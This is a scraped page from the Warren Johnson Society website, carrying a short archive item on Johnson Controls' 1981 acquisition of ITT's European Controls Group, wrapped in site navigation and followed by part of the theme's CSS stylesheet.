		<li class="page_item page-item-3516"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-photos-2015-mke/">Gallery: Photos 2015 Mke</a></li>
		<li class="page_item page-item-4752"><a href="https://wsjsociety.com/connect/photo-gallery/photo-gallery-2016/">Gallery: Photos 2016</a></li>
		<li class="page_item page-item-6948"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-photos-2017/">Gallery: Photos 2017</a></li>
		<li class="page_item page-item-7582"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-photos-2018/">Gallery: Photos 2018</a></li>
		<li class="page_item page-item-8136"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-photos-2019/">Gallery: Photos 2019</a></li>
		<li class="page_item page-item-8496"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-photos-2020/">Gallery: Photos 2020</a></li>
		<li class="page_item page-item-1571"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-reunion-2010/">Gallery: Reunion 2010</a></li>
		<li class="page_item page-item-1578"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-reunion-2012/">Gallery: Reunion 2012</a></li>
		<li class="page_item page-item-2970"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-reunion-2014/">Gallery: Reunion 2014</a></li>
		<li class="page_item page-item-5854"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-reunion-2016/">Gallery: Reunion 2016</a></li>
		<li class="page_item page-item-7935"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-reunion-2018/">Gallery: Reunion 2018</a></li>
		<li class="page_item page-item-1734"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-reunionsecd-e-philadelphia-2013/">Gallery: Reunion/SECD-E Philadelphia 2013</a></li>
		<li class="page_item page-item-2280"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-reunionsecd-w-dallas-2013/">Gallery: Reunion/SECD-W Dallas 2013</a></li>
		<li class="page_item page-item-1727"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-robots-in-school/">Gallery: Robots in School!</a></li>
		<li class="page_item page-item-6955"><a href="https://wsjsociety.com/connect/photo-gallery/gallery-who-do-you-know/">Gallery: Who do you know?</a></li>
	</ul>
</li>
	<li class="page_item page-item-181 page_item_has_children"><a href="https://wsjsociety.com/connect/poll/">Poll</a>
	<ul class='children'>
		<li class="page_item page-item-177"><a href="https://wsjsociety.com/connect/poll/poll-archive/">Poll Archive</a></li>
	</ul>
</li>
	<li class="page_item page-item-55 page_item_has_children"><a href="https://wsjsociety.com/connect/society-news/">Society News Archive</a>
	<ul class='children'>
		<li class="page_item page-item-5100"><a href="https://wsjsociety.com/connect/society-news/front-page/">Front Page</a></li>
		<li class="page_item page-item-5253"><a href="https://wsjsociety.com/connect/society-news/remember/">Remember</a></li>
	</ul>
</li>
	<li class="page_item page-item-4838"><a href="https://wsjsociety.com/connect/the-hub/">The Hub</a></li>
	<li class="page_item page-item-2079 page_item_has_children"><a href="https://wsjsociety.com/connect/the-hubold/">The Hubold</a>
	<ul class='children'>
		<li class="page_item page-item-2809 page_item_has_children"><a href="https://wsjsociety.com/connect/the-hubold/reunion-2014-info/">Reunion 2014 Info</a>
		<ul class='children'>
			<li class="page_item page-item-2826"><a href="https://wsjsociety.com/connect/the-hubold/reunion-2014-info/ambassadors-of-lifelong-engagement/">Ambassadors of Lifelong Engagement</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-2027 page_item_has_children"><a href="https://wsjsociety.com/connect/upcoming-events/">Upcoming Events</a>
	<ul class='children'>
		<li class="page_item page-item-3999"><a href="https://wsjsociety.com/connect/upcoming-events/autumn-luncheon-milwaukee-2015/">Autumn Luncheon, Milwaukee 2015</a></li>
		<li class="page_item page-item-4634"><a href="https://wsjsociety.com/connect/upcoming-events/spring-luncheon-milwaukee-2016/">Spring Luncheon Milwaukee 2016</a></li>
		<li class="page_item page-item-3546"><a href="https://wsjsociety.com/connect/upcoming-events/spring-luncheon-milwaukee-2015/">Spring Luncheon, Milwaukee 2015</a></li>
		<li class="page_item page-item-3832"><a href="https://wsjsociety.com/connect/upcoming-events/summer-luncheon-milwaukee-2015/">Summer Luncheon, Milwaukee 2015</a></li>
		<li class="page_item page-item-3270"><a href="https://wsjsociety.com/connect/upcoming-events/winter-luncheon-milwaukee/">Winter Luncheon, Milwaukee 2015</a></li>
		<li class="page_item page-item-4295"><a href="https://wsjsociety.com/connect/upcoming-events/winter-luncheon-milwaukee-2015/">Winter Luncheon, Milwaukee 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-1340"><a href="https://wsjsociety.com/member-email-verification/">Email Verification</a></li>
<li class="page_item page-item-638"><a href="https://wsjsociety.com/email-verification/">Email Verification</a></li>
<li class="page_item page-item-1319"><a href="https://wsjsociety.com/enroll-for-membership/">Enroll for Membership</a></li>
<li class="page_item page-item-79"><a href="https://wsjsociety.com/enrollment-complete/">Enrollment Complete</a></li>
<li class="page_item page-item-343"><a href="https://wsjsociety.com/forgot-password/">Forgot Password</a></li>
<li class="page_item page-item-463"><a href="https://wsjsociety.com/help/">Help</a></li>
<li class="page_item page-item-2"><a href="https://wsjsociety.com/">Home</a></li>
<li class="page_item page-item-4495"><a href="https://wsjsociety.com/join-discussion/">Join the Discussion</a></li>
<li class="page_item page-item-36 page_item_has_children"><a href="https://wsjsociety.com/learn/">Learn</a>
<ul class='children'>
	<li class="page_item page-item-46"><a href="https://wsjsociety.com/learn/about-the-society/">About the Society</a></li>
	<li class="page_item page-item-50 page_item_has_children"><a href="https://wsjsociety.com/learn/from-the-archives/">From the Archives</a>
	<ul class='children'>
		<li class="page_item page-item-1130"><a href="https://wsjsociety.com/learn/from-the-archives/archive/">Johnson Controls Timeline</a></li>
	</ul>
</li>
	<li class="page_item page-item-387 page_item_has_children"><a href="https://wsjsociety.com/learn/editors-notes/">From The Editor</a>
	<ul class='children'>
		<li class="page_item page-item-4888"><a href="https://wsjsociety.com/learn/editors-notes/from-the-editorarchive/">From the Editor/Archive</a></li>
	</ul>
</li>
	<li class="page_item page-item-29 page_item_has_children"><a href="https://wsjsociety.com/learn/presidents-message/">President&#8217;s Message</a>
	<ul class='children'>
		<li class="page_item page-item-4879"><a href="https://wsjsociety.com/learn/presidents-message/presidents-messagearchive/">President&#8217;s Message/Archive</a></li>
	</ul>
</li>
	<li class="page_item page-item-2535"><a href="https://wsjsociety.com/learn/resources/">Resources</a></li>
</ul>
</li>
<li class="page_item page-item-340"><a href="https://wsjsociety.com/login/">Login</a></li>
<li class="page_item page-item-345"><a href="https://wsjsociety.com/logout/">Logout</a></li>
<li class="page_item page-item-1335"><a href="https://wsjsociety.com/member-identification/">Member Identification and Registration</a></li>
<li class="page_item page-item-484 page_item_has_children"><a href="https://wsjsociety.com/member-temporary-password/">Member Registration with Temporary Password</a>
<ul class='children'>
	<li class="page_item page-item-489"><a href="https://wsjsociety.com/member-temporary-password/register-username-password/">Register Email, Username, and Password</a></li>
</ul>
</li>
<li class="page_item page-item-38 page_item_has_children"><a href="https://wsjsociety.com/members-only/">Members Only</a>
<ul class='children'>
	<li class="page_item page-item-565 page_item_has_children"><a href="https://wsjsociety.com/members-only/events/">Event Calendar</a>
	<ul class='children'>
		<li class="page_item page-item-567"><a href="https://wsjsociety.com/members-only/events/categories/">Categories</a></li>
		<li class="page_item page-item-566"><a href="https://wsjsociety.com/members-only/events/locations/">Locations</a></li>
		<li class="page_item page-item-569"><a href="https://wsjsociety.com/members-only/events/my-bookings/">My Bookings</a></li>
		<li class="page_item page-item-568"><a href="https://wsjsociety.com/members-only/events/tags/">Tags</a></li>
	</ul>
</li>
	<li class="page_item page-item-3180 page_item_has_children"><a href="https://wsjsociety.com/members-only/member-benefits/">For Members</a>
	<ul class='children'>
		<li class="page_item page-item-3189"><a href="https://wsjsociety.com/members-only/member-benefits/discount-programs/">Discount Programs</a></li>
	</ul>
</li>
	<li class="page_item page-item-71"><a href="https://wsjsociety.com/members-only/member-directory/">Member Directory</a></li>
	<li class="page_item page-item-73"><a href="https://wsjsociety.com/members-only/suggestion-box/">Suggestion Box</a></li>
	<li class="page_item page-item-66 page_item_has_children"><a href="https://wsjsociety.com/members-only/wsj-society/">WSJ Society</a>
	<ul class='children'>
		<li class="page_item page-item-545"><a href="https://wsjsociety.com/members-only/wsj-society/gallery/">Gallery</a></li>
		<li class="page_item page-item-528"><a href="https://wsjsociety.com/members-only/wsj-society/groups/">Groups</a></li>
		<li class="page_item page-item-527"><a href="https://wsjsociety.com/members-only/wsj-society/members/">Members</a></li>
		<li class="page_item page-item-526"><a href="https://wsjsociety.com/members-only/wsj-society/newsfeed/">Newsfeed</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-81"><a href="https://wsjsociety.com/need-more-info/">Need More Info</a></li>
<li class="page_item page-item-83"><a href="https://wsjsociety.com/pending-enrollment/">Pending Enrollment</a></li>
<li class="page_item page-item-1337"><a href="https://wsjsociety.com/pending-registration/">Pending Registration</a></li>
<li class="page_item page-item-1338"><a href="https://wsjsociety.com/registration-complete/">Registration Complete</a></li>
<li class="page_item page-item-520"><a href="https://wsjsociety.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-808"><a href="https://wsjsociety.com/support/">Support</a></li>
<li class="page_item page-item-77"><a href="https://wsjsociety.com/verify-your-email/">Verify Your Email</a></li>
<li class="page_item page-item-4480"><a href="https://wsjsociety.com/wsjsociety-com-update-project-page/">WSJSociety.com Update/ Project Page</a></li>
<li class="page_item page-item-5792"><a href="https://wsjsociety.com/yop-poll-archive/">Yop Poll Archive</a></li>
</ul></div>
                            </ul>
        </nav>
        
        <p id="help-link"><a href="https://wsjsociety.com/help/">Help</a></p>
        
        <form id="search-form" action="https://wsjsociety.com/" method="get" >
            <p><label for="s" class="hidden">Search:</label> 
            <input class="input-search" id="s" name="s" type="text" value="" title="Search" placeholder="Search" /> <input class="search-btn" type="submit" id="searchsubmit" value="" /></p>
		</form>

            
        </div><!-- Ends Header -->
    
    <nav id="nav">
    	<a id="show-menu" href="#">MENU<span></span></a>
    	<ul id="menu-primary-navigation" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://wsjsociety.com/">Home</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://wsjsociety.com/learn/">Learn</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://wsjsociety.com/learn/about-the-society/">About the Society</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://wsjsociety.com/learn/presidents-message/">President&#8217;s Message</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://wsjsociety.com/learn/editors-notes/">From The Editor</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://wsjsociety.com/learn/resources/">Resources</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://wsjsociety.com/learn/from-the-archives/archive/">Johnson Controls Timeline</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://wsjsociety.com/connect/">Connect</a>
<ul class="sub-menu">
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://wsjsociety.com/connect/the-hub/">The Hub</a></li>
	<li id="menu-item-5317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5317"><a href="https://wsjsociety.com/connect/society-news/front-page/">Front Page</a></li>
	<li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://wsjsociety.com/connect/upcoming-events/">Upcoming Events</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://wsjsociety.com/connect/photo-gallery/">Photo Gallery</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://wsjsociety.com/connect/society-news/">Society News Archive</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://wsjsociety.com/members-only/">Members Only</a>
<ul class="sub-menu">
	<li id="menu-item-3245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3245"><a href="https://wsjsociety.com/members-only/member-benefits/">For Members</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://wsjsociety.com/members-only/wsj-society/">WSJ Society</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://wsjsociety.com/members-only/member-directory/">Member Directory</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://wsjsociety.com/members-only/events/">Event Calendar</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://wsjsociety.com/members-only/suggestion-box/">Suggestion Box</a></li>
</ul>
</li>
</ul>        
    </nav><!-- Ends Navigation -->
    
    	
    <nav id="breadcrumbs"><a href="https://wsjsociety.com">Home</a> &gt;</nav>
      
    <div id="main" role="main">
      	
        <h1>JCIR, Expansion in Europe</h1>
        <p><strong>Johnson Controls acquires ITT&#8217;s European Controls Group</strong></p>
<p>January 8, 1982 (PD: 201401)</p>
<p>The January 8, 1982 issue of Johnson Controls&#8217; Briefing newsletter highlighted Johnson Controls&#8217; purchase of ITT&#8217;s European Controls Group on December 31, 1981.</p>
<p>ITT&#8217;s European Controls Group, headquartered in Essen, West Germany, manufactured and installed a variety of pneumatic controls and building automation systems for office buildings, hotels, airports, and other public buildings.</p>
<p>Johnson Controls president Fred Brengel stated that the acquisition would strengthen the company&#8217;s plan to further penetrate the European controls market, particularly the existing building market where many opportunities were present for energy-saving systems.</p>
<p>The acquisition added about $60 million of sales volume to Johnson Controls&#8217; European controls business and increased the company&#8217;s total European employee base to about 1,800.</p>
<p>The newly acquired ITT operations in Germany used the name JCI Regelungstechnik GmbH (JCIR).</p>
<p>&nbsp;</p>
<div id="attachment_3745" style="width: 772px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" width="762" height="556" aria-describedby="caption-attachment-3745" class="wp-image-3745 size-full" src="https://wsjsociety.com/wp-content/uploads/2015/04/JCIR-Console-1980.jpg" alt="JCIR Console 1980" srcset="/wp-content/uploads/2015/04/JCIR-Console-1980.jpg 762w, /wp-content/uploads/2015/04/JCIR-Console-1980-300x219.jpg 300w" sizes="(max-width: 762px) 100vw, 762px" /><p id="caption-attachment-3745" class="wp-caption-text">The central control unit of ITT Controls&#8217; SDC 8003 Building Automation System, circa 1980</p></div>
<p>&nbsp;</p>
        
	</div><!-- Ends Main -->
    
    <div id="sidebar" role="complementary">
	<div id="widget_sp_image-4" class="widget widget_sp_image"><h3>About WSJ Society</h3><a href="https://wsjsociety.com/learn/about-the-society/" target="_self" class="widget_sp_image-image-link" title="About WSJ Society"><img width="320" height="180" alt="About WSJ Society" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2013/05/wjs-ad.png 320w, /wp-content/uploads/2013/05/wjs-ad-300x168.png 300w" sizes="(max-width: 320px) 100vw, 320px" src="/wp-content/uploads/2013/05/wjs-ad.png" /></a></div></div><!-- #sidebar -->

		        
	<div id="footer">
    	<p><strong>&copy; 2026 THE WARREN JOHNSON SOCIETY.</strong> ALL RIGHTS RESERVED. <a href="https://wsjsociety.com/sitemap/">SITEMAP</a></p>
            </div>

</div><!-- Ends Wrapper -->        

<script src="/wp-content/themes/wjs/js/libs/galleria-1.2.9.min.js"></script>
<script src="/wp-content/themes/wjs/js/plugins.js"></script>
<script src="/wp-content/themes/wjs/js/script.js?v=07-24-2013"></script>
<script>
Galleria.loadTheme('/wp-content/themes/wjs/css/galleria/themes/classic/galleria.classic.min.js');
</script>

<script type="text/javascript" src="https://wsjsociety.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=41995779" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wsjsociety.com/wp-content/themes/wjs/css/style.css?ver=20160303
body_size: 11355
content:
/* HTML5 Boilerplate */

/* Reset */
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
}

/* HTML5 elements */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}

blockquote, q { quotes: none; }
blockquote:before, blockquote:after,
q:before, q:after { content: ""; content: none; }
ins { background-color: #ff9; color: #000; text-decoration: none; }
mark { background-color: #ff9; color: #000; font-style: italic; font-weight: bold; }
del { text-decoration: line-through; }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }
table { border-collapse: collapse; border-spacing: 0; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }
input, select { vertical-align: middle; }
em { font-style:italic; }


/* JOHNSON CONTROLS WJS -------------- */

/*
JCI Color Palette
Blue: #08338F
Cyan: #00C8FF
Green: #5FC12F
Gray: #555555
Yellow: #FAA519
Dark Blue: #0073D2 (it's actually lighter than main blue)
Medium Blue: #A2E8FF
Light Blue: #E0F7FF
Light Green: #DFF4D0
Light Gray: #CCCCCC
CMYK Blue: #00549E
*/


body {
margin:0;
padding:0;
background-color:#FFFFFF;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
line-height:20px;
color:#555;
text-align:center;
}

h1 {
margin:0 0 20px 0;
font-size:2.0em;
line-height:1.2em;
font-weight:bold;
color:#00C8FF; /* Cyan */
text-transform:uppercase;
}

h1.nomargin {
margin-bottom:5px;
}

h2 {
margin:20px 0 20px 0;
font-size:1.5em;
line-height:1.2em;
font-weight:bold;
color:#555;
}

h3 {
margin:30px 0 5px 0;
font-size:1.1em;
line-height:1.2em;
font-weight:bold;
color:#00C8FF; /* Cyan */
}

h4 {
margin:20px 0 5px 0;
font-size:1.1em;
line-height:1.2em;
font-weight:bold;
color:#08338f; /* Blue */
}

h5 {
margin:20px 0 5px 0;
font-size:1em;
line-height:1.2em;
font-weight:bold;
color:#555;
}

p {
margin:0 0 1em 0;
}

a:link, a:visited {
color:#08338f; /* Blue */
text-decoration:underline;
}

a:hover {
color:#00C8FF; /* Cyan */
text-decoration:underline;
}

table {
margin:10px 0 20px 0;
font-size:0.9em;
}

table th, table td {
padding:2px 5px;
}

table tr.alt {
background-color:#EFEFEF;
}

form {
margin-top:20px;
}

strong {
font-weight:bold;
}

.accessibly-hidden {
	left: -999em;
	position: absolute;
}

/* Wrapper -------------------- */

#wrapper {
margin:0 auto;
width:976px;
text-align:left;
position:relative;
}


/* Header --------------------- */

#header {
margin:10px 0 0 0;
padding:0 0 10px 0;
height:70px;
text-align:right;
position:relative;
z-index:99;
}

#logo {
margin:0 0 0 20px;
float:left;
text-align:left;
}

#top-links {
margin:0;
padding:10px 0 0 0;
height:20px;
font-size:0.9em;
vertical-align:middle;
color:#333;
position:relative;
z-index:99;
}

#top-links ul {
margin:0;
padding:0;
list-style:none;
}

#top-links li {
float:right;
margin:0 0 0 15px;
padding:0;
position:relative;
list-style:none;
}

#top-links a {
display:block;
margin:0;
padding:0;
line-height:20px;
color:#333;
text-decoration:underline;
}

#top-links a:hover {
color:#33c8e8;
text-decoration:underline;
}

#top-links .avatar {
margin:0 0 0 5px;
vertical-align:bottom;
}

/* Dropdown */

#top-links ul ul {
position:absolute;
top:20px;
right:0;
margin:0;
padding:5px 0 0 0;
z-index:98;
display:none;
height:auto;
background:#FFF;
box-shadow:0px 3px 5px rgba(0,0,0,.3);
-webkit-box-shadow:0px 3px 5px rgba(0,0,0,.3);
-moz-box-shadow:0px 3px 5px rgba(0,0,0,.3);
*border:1px solid #CCC; /* IE7 */
text-align:left;
}

#top-links li:hover ul {
display:block;
}

#top-links ul ul li {
margin:0;
padding:0;
}

#top-links ul ul a {
margin:0;
padding:2px 10px;
background:#FFF;
text-decoration:none;
white-space:nowrap;
}

#member-nav a {
width:170px;
}

#member-nav li.society-nav a {
background:#EFEFEF;
}

#member-nav li:last-child a {
padding-bottom:6px;
}

#member-nav a.society-title {
padding-top:10px;
}

#bp-adminbar-notifications-menu a, #bp-adminbar-notifications-menu a:hover {
text-decoration:none;
}

#bp-adminbar-notifications-menu span {
background:#21759b;
color:#fff;
padding: 2px 5px;
font-size: 10px;
font-weight: bold;
-moz-border-radius: 10px;
-khtml-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
}

#help-link {
position:absolute;
right:10px;
top:88px;
}

#help-link a {
display:block;
float:left;
margin:0 10px 0 0;
padding:0 20px;
height:24px;
line-height:24px;
color:#FFF;
text-decoration:none;
overflow:hidden;
border:none;
outline:none;
white-space:nowrap;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
background-color:#333;
box-shadow:0px 0px 5px rgba(0,0,0,.3);
-webkit-box-shadow:0px 0px 5px rgba(0,0,0,.3);
-moz-box-shadow:0px 0px 5px rgba(0,0,0,.3);

}

#search-form {
margin:10px 0 0 10px;
padding:0;
position:relative;
float:right;
clear:right;
}

#search-form p {
margin:0;
}

.input-search {
margin:0;
padding:4px 5px 3px 30px;
width:185px;
font-size:0.9em;
color:#333;
border:1px solid #CCC;
outline:none;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
background-color:#FFF;
background:-webkit-linear-gradient(top, #FFF, #EFEFEF); /* Safari 5.1, Chrome 10+ */
background:-moz-linear-gradient(top, #FFF, #EFEFEF); /* Firefox 3.6+ */
background:-ms-linear-gradient(top, #FFF, #EFEFEF); /* IE 10 */
background:-o-linear-gradient(top, #FFF, #EFEFEF); /* Opera 11.10+ */
}

.input-search:focus {
background:#FFF;
}

.search-btn {
position:absolute;
top:4px;
*top:8px; /* IE7 */
left:8px;
width:15px;
height:15px;
text-indent:-9999px;
outline:none;
border:none;
cursor:pointer;
background:transparent url(../images/search-icon.png) no-repeat;
}

p#stock-bar {
line-height:25px;
}

/* Navigation ------------------ */

#nav {
margin:0;
padding:0;
width:100%;
height:40px;
position:relative;
z-index:90;
}

#nav #show-menu {
display:none;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
background-color:#0074d2;
background:-webkit-linear-gradient(top, #40d5ff, #0074d2); /* Safari 5.1, Chrome 10+ */
background:-moz-linear-gradient(top, #40d5ff, #0074d2); /* Firefox 3.6+ */
background:-ms-linear-gradient(top, #40d5ff, #0074d2); /* IE 10 */
background:-o-linear-gradient(top, #40d5ff, #0074d2); /* Opera 11.10+ */
position:relative;
}

#nav #show-menu span {
position:absolute;
right:10px;
top:15px;
height:10px;
width:15px;
background:transparent url(../images/arrow-down.png) no-repeat right;
}

#nav ul {
margin:0;
padding:0;
list-style:none;
}

#nav li {
float:left;
margin:0;
padding:0;
position:relative;
}

#nav a {
display:block;
margin:0;
padding:0 15px;
line-height:40px;
text-decoration:none;
text-transform:uppercase;
}

/* Drop Down */

#nav ul ul {
position:absolute;
top:40px;
left:0;
z-index:88;
display:none;
height:auto; /* Needed to display shadows correctly */
}

#nav ul ul.right {
left:auto;
right:0;
}

#nav li:hover ul {
display:block;
}

#nav ul ul a {
margin:0;
padding:5px 10px;
width:170px;
line-height:1.4em;
text-transform:none;
}

/* SKIN */

#nav, #nav ul {
font-family:Arial, Helvetica, sans-serif;
font-size:1em;
line-height:1.4em;
color:#FFF;
text-align:left;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
background-color:#0074d2;
background:-webkit-linear-gradient(top, #40d5ff, #0074d2); /* Safari 5.1, Chrome 10+ */
background:-moz-linear-gradient(top, #40d5ff, #0074d2); /* Firefox 3.6+ */
background:-ms-linear-gradient(top, #40d5ff, #0074d2); /* IE 10 */
background:-o-linear-gradient(top, #40d5ff, #0074d2); /* Opera 11.10+ */
}

#nav a {
color:#FFF;
}

#nav li#menu-item-44 a { /* Home button */
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}

#nav a:hover, #nav li:hover > a {
color:#FFF;
background-color:#00C8FF;
}

/* Drop Downs */

#nav ul ul {
box-shadow:0px 3px 5px rgba(0,0,0,.3);
-webkit-box-shadow:0px 3px 5px rgba(0,0,0,.3);
-moz-box-shadow:0px 3px 5px rgba(0,0,0,.3);
}

#nav ul ul a {
text-align:left;
color:#EFEFEF;
background-color:#00C8FF;
}

#nav ul ul a:hover, #nav ul ul li:hover > a {
color:#FFF;
background-color:#00C8FF;
}


/* Home ------------------------------------------- */

div#home {
margin:5px 0;
padding:0;
position:relative;
}

/* Slider ------------------ */

#banner {
margin:0;
padding:0;
width:100%;
height:300px;
overflow:hidden;
position:relative;
}

.banner-slide {
margin:0;
padding:0;
position:relative;
}

.banner-slide img {
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
}

.banner-content {
position:absolute;
top:0;
left:60%;
bottom:auto;
padding:50px 50px 20px 0;
width:35%;
opacity:1;
line-height:1.4em;
color:#FFF;
z-index:2;
}

.banner-content h1 {
margin:0 0 10px 0;
color:#FFF;
}

#slider-nav {
margin:5px 0 0 0;
text-align:center;
}

#slider-nav a {
display:inline-block;
margin:0 5px 0 0;
text-indent:-9999px;
width:10px;
height:10px;
background:#CCC;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
}

#slider-nav a:hover, #slider-nav a.active {
background:#555;
}


/* Home Columns ------------------ */

.home-column {
margin:20px 2% 20px 0;
padding:10px 0;
width:30.6%;
*width:30.5%; /*IE7 bug */
float:left;
}

#connect-column {
padding:10px 2%;
background:#FFF url(../images/bg-column.png) repeat-x top;
}

#members-column {
margin-right:0;
}

.home-column h2 {
margin:0 0 10px 0;
font-size:1.6em;
line-height:1.1em;
font-weight:bold;
color:#08338f; /* Blue */
}

.home-column h3 {
margin:10px 0 2px 0;
font-size:1.3em;
line-height:1.1em;
font-weight:bold;
color:#555;
}

.home-column h4 {
margin:5px 0 2px 0;
font-size:1.1em;
line-height:1.1em;
font-weight:bold;
color:#08338f; /* Blue */
}

.home-column h3 a, .home-column h4 a {
text-decoration:none;
}

.main-feature {
min-height:170px;
}

.secondary-feature {
height:120px;
}

.feature-image {
margin:0;
height:100px;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
overflow:hidden;
}

.feature-thumb {
float:left;
margin:0 4% 0 0;
width:46%;
}

.feature-image img, .feature-thumb img {
width:100%;
max-width:100%;
border:1px solid #efefef;
}


/* Breadcrumbs --------------- */

#breadcrumbs {
margin:15px 0 10px 0;
color:#666;
}

#breadcrumbs a:link, #breadcrumbs a:visited {
color:#666;
}

#breadcumbs a:hover {
color:#666;
text-decoration:underline;
}


/* Main --------------------- */

#main {
margin:0;
padding:0 0 50px 0;
width:600px;
min-height:600px;
text-align:left;
position:relative;
}

#main h1 a, #main h2 a, #main h3 a, #main h4 a, #main h5 a, #main h6 a {
text-decoration:none;
}

#main ul, #main ol {
margin:20px 0;
padding:0 0 0 30px;
}

#main li {
color:#444;
margin-bottom:5px;
}

#main ul#news-items {
margin:10px 0;
padding:0;
}

#main ul#news-items li {
list-style:none;
padding:10px 0;
border-bottom:1px dotted #CCC;
}

#main ul#news-items li:last-child {
border-bottom:none;
}

#main ul#news-items h2 {
margin-bottom:5px;
}

.news-date {
font-style:italic;
color:#999;
}

#main ul#wpsimplegallery {
margin:0;
padding:0;
}

#main ul#wpsimplegallery li {
display:block;
float:left;
margin:0;
padding:0;
}

#main ul li li {
list-style-type:disc;
}

#main blockquote {
margin:15px 0 20px 5px;
padding:0 10px 0 15px;
color:#808080;
border-left:3px solid #DDD;
}

.support-message {
margin:15px 0 5px 0;
font-size:1.1em;
}

#main ul#replies {
margin:15px 0 5px 0;
padding:0;
}

#main ul#replies li {
list-style:none;
margin:0 0 1px 0;
padding:10px 10px 5px 10px;
background:#EFEFEF;
}

#main ul#replies h4 {
margin:0 0 10px 0;
font-size:0.9em;
font-weight:normal;
color:#999;
}

.page-banner {
margin:0 0 25px 0;
}

#main .post-thumb {
margin-bottom:20px;
}

#main p#newsletter-issue {
position:absolute;
top:115px;
left:0;
color:#FFF;
z-index:999;
text-align:center;
width:100%;
}

#col1 {
float:left;
margin:0 5% 0 0;
width:45%;
}

#col2 {
float:left;
margin:0;
}


/* Section Landing Page */

.section-banner {
margin:0;
padding:0;
width:100%;
height:300px;
overflow:hidden;
position:relative;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
}

.section-banner img {
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px;
}

.section-banner h1 {
margin:0;
font-size:1.3em;
text-transform:uppercase;
}

.section-banner-content {
position:absolute;
bottom:10px;
left:30px;
width:50%;
}

.section-banner h2 {
float:left;
margin:0;
font-size:2.4em;
line-height:1.2em;
color:#FFF;
text-transform:uppercase;
}

.section-banner p {
